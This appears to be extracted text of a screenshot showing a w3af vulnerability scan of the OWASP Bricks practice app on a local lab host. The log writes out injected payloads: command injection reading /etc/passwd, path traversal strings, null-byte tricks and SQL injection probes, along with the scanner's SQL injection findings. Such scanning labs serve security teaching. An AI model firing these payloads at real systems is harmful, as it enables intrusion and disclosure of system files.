 Applications Places Terminal Sun 17:02 1
root@Intrusion-Exploitation: ~
File Edit View Search Terminal Tabs Help
root@Intrusion-Exploitation: ~ × root@Intrusion-Exploitation: ~ ×
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=/bin/cat /etc/passwd&submit=Submi
t" returned HTTP code "200" (id=13895,from_cache=0,grep=1)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=&&/bin/cat /etc/pass
wd" returned HTTP code "200" (id=13894,from_cache=0,grep=1)
Updating socket timeout for 172.17.0.2 from 0.35 to 0.35 seconds
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=a)/)/)/)/)/)/)/)/)/)/)/)/)/)/)/
)/)/)/)/)/)/)/)/)/)/)/)/)/)/..." returned HTTP code "200" (id=13904,from_cache=0,grep=1)
Updating socket timeout for 172.17.0.2 from 0.35 to 0.35 seconds
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=/bin/cat /etc/passwd
" returned HTTP code "200" (id=13893,from_cache=0,grep=1)
POST http://172.17.0.2/bricks/content-5/index.php with data: "username=John8212&passwd=FrAmE30.&submit=S
ubmit" returned HTTP code "200" (id=13884,from_cache=0,grep=1)
SQL injection in a MySQL database was found at: "http://172.17.0.2/bricks/content-3/index.php", using HT
TP method POST. The sent post-data was: "username=a%27b%22c%27d%22&submit=Submit" which modifies the "us
ername" parameter. This vulnerability was found in the request with id 13881.
GET http://172.17.0.2/bricks/content-1/?mode=phpinfo returned HTTP code "302" (id=13901,from_cache=0,gre
p=1)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=a)/)/)/)/)/)/)/)/)/)
/)/)/)/)/)/)/)/)/)/)/)/)/)/)/..." returned HTTP code "200" (id=13906,from_cache=0,grep=1)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=index.php&submit=Submit" returned
HTTP code "200" (id=13907,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=../../../../../../../../../../../
../../../../etc/passwd&submit=Su..." returned HTTP code "200" (id=13909,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=index.php" returned
HTTP code "200" (id=13911,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=/etc/passwd&submit=Submit" return
ed HTTP code "200" (id=13913,from_cache=0,grep=0)
GET http://172.17.0.2/bricks/content-1/?mode=phpinfo returned HTTP code "302" (id=13903,from_cache=0,gre
p=1)
A SQL error was found in the response supplied by the web application, the error is (only a fragment is
shown): "SELECT * FROM ". The error was found on response with id 13885.
A SQL error was found in the response supplied by the web application, the error is (only a fragment is
shown): "SELECT * FROM ". The error was found on response with id 13885.
GET http://172.17.0.2/bricks/content-1/?mode=phpinfo returned HTTP code "302" (id=13917,from_cache=0,gre
p=1)
GET http://172.17.0.2/ returned HTTP code "200" (id=13910,from_cache=0,grep=1)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=/etc/passwd" returne
d HTTP code "200" (id=13912,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=/etc/passwd&submit=Submit" return
ed HTTP code "200" (id=13916,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=../../../../../../../../../../../
../../../../etc/passwd&submit=Sub..." returned HTTP code "200" (id=13915,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=/etc/passwd%00.php&submit=Submit"
returned HTTP code "200" (id=13921,from_cache=0,grep=0)
Ignoring reference "http://172.17.0.2/bricks/upload-2/index.php" (it is simply a variant).
GET http://172.17.0.2/bricks/content-1/?view=1 or SLEEP(3) returned HTTP code "302" (id=13905,from_cache
=0,grep=1)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=../../../../../../..
/../../../../../../../../etc/pass..." returned HTTP code "200" (id=13908,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=/etc/passwd" returne
d HTTP code "200" (id=13914,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=/etc/passwd.html" re
turned HTTP code "200" (id=13918,from_cache=0,grep=0)
w3af - 172.17.0.2
Profiles Edit View Tools Configuration Help
Scan config Log Results Exploit
[Sun 10 Jul 2016 04:48:54 PM EDT] Enabling frontpage's dependency frontpage_version
[Sun 10 Jul 2016 04:48:54 PM EDT] Enabling user_dir's dependency finger_bing
[Sun 10 Jul 2016 04:48:55 PM EDT] Enabling user_dir's dependency finger_google
[Sun 10 Jul 2016 04:48:55 PM EDT] Enabling user_dir's dependency finger_pks
[Sun 10 Jul 2016 04:48:58 PM EDT] The page is written in: "fr".
Crawl status
Input speed: 0 (URLs/min)
Output speed: 0 (URLs/min)
Queue size: 0 (URLs)
Current URL: n/a
ETA: Unknown (h:m)
Audit status
Input speed: 17746.16 (URLs/min)
Output speed: 0 (URLs/min)
Queue size: 0 (URLs)
Current URL: n/a
ETA: Unknown (h:m)
Other
The scan has finished
Vulns
Info
Debug
0.00 0.37 0.74 1.11 1.48